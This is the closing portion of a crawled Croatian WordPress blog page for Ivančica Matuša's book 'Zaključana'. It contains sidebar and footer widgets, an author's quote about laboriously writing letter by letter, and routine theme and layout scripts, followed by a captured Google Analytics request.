rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
</div><div id="category-posts-3" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline"><a href="https://zakljucana.eu">Category Posts</a></p><ul id="category-posts-3-internal" class="category-posts-internal">
</ul>
</div><div id="text-4" class="sidebar-widget widget_text"> <p class="sidebar-headline">Kontakt</p>			<div class="textwidget">Ivančica Matuša
<br>
e-mail: <a href="mailto:Ivancica.Matusa[at]msan.hr" target="_blank" rel="noopener">Ivancica.Matusa @ msan.hr</a></div>
		</div><div id="text-11" class="sidebar-widget widget_text"> <p class="sidebar-headline">Globus, Jutarnji list 8.4.2016</p>			<div class="textwidget"><img src="https://zakljucana.eu/wp-content/uploads/164006_globus.jpg" alt="164006_globus" width="100%" xxxheight="897" class="alignnone size-full wp-image-1914" /> Globus, Jutarnji list 8.4.2016</div>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="text-6" class="footer-widget widget_text"><p class="footer-headline">PODRŠKA</p>			<div class="textwidget"><a href="http://www.frula.hr" target="_blank" rel="noopener">FRULA</a> informatika i računala<br>
<a href="http://www.wsp.hr/" target="_blank" rel="noopener">WSP</a> centar za optičke medije<br>
<a href="http://www.alkemija.com/zakljucana/" target="_blank" rel="noopener">Alkemija</a> informativni portal<br>
<img class="alignnone size-full wp-image-185" src="https://zakljucana.eu/wp-content/uploads/wwwAlenDukaComdesign1.png" alt="wwwAlenDukaComdesign" width="67" height="28" /></div>
		</div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
<div id="text-7" class="footer-widget widget_text"><p class="footer-headline">PODIJELI</p>			<div class="textwidget"><a href="https://zakljucana.eu/web-masteri/" target="_blank" rel="noopener">web-masteri</a> link i banneri</div>
		</div>    </div>  
    <div class="footer-widget-area footer-widget-area-3">
<div id="pages-3" class="footer-widget widget_pages"><p class="footer-headline">Stranice</p>
			<ul>
				<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
			</ul>

			</div>    </div>
  </div>
  
<div class="footer-signature"><div class="footer-signature-content">			<div class="textwidget">"Hrabrim se, jedva škiljeći, a vrijeme potrošeno na potragu za kućicom željenog slova se utrostručuje. Dok jednim prstom klikom miša naciljam kućicu slova željene riječi, prođe sekunda. Za redak - minuta i pol, za stranicu - oko sat vremena klikanja; slovo po slovo,
stranica po stranica. Uglavnom, radim krvavo da na papir prenesem svoju sudbinu, iskustva, osjećaje; otkrivam nešto što nikome nisam, stavljam na kocku odnose s najbližima da bi nastalo to što ti čitaš, poštovani čitatelju, zato, molim te, ne prigovaraj, ne traži dlaku u jajetu, već na trenutak zatvori oči, razmisli o spisateljičinom stanju i njenoj upornosti... <br>Vidjet ćeš; smatrat ćeš se privilegiranim što držiš ovo štivo u rukama."  <br><strong><i>  Ivančica</i> </strong><br><br></div>
		</div></div></footer>  <!-- end of wrapper-footer -->
</div>
</div>
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/placeholders.js?ver=2.1.0' id='naturespace-placeholders-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/scroll-to-top.js?ver=1.0' id='naturespace-scroll-to-top-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/selectnav.js?ver=0.1' id='naturespace-selectnav-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/responsive.js?ver=1.0' id='naturespace-responsive-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
		  




</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=261805660&t=pageview&_s=1&dl=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fzivimo-sada%2F&ul=en-us%40posix&dt=%C5%BDivimo%20SADA%20%7C%20Moj%20Dnevnik%20%7C%20Ivan%C4%8Dica%20Matu%C5%A1a%20knjiga%20Zaklju%C4%8Dana&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=227061116&gjid=1162420110&cid=279809886.1769101597&tid=UA-65334840-1&_gid=826149124.1769101597&_r=1&_slc=1&z=1763977886
body_size: -449
content:
2,cG-83NM35JVQR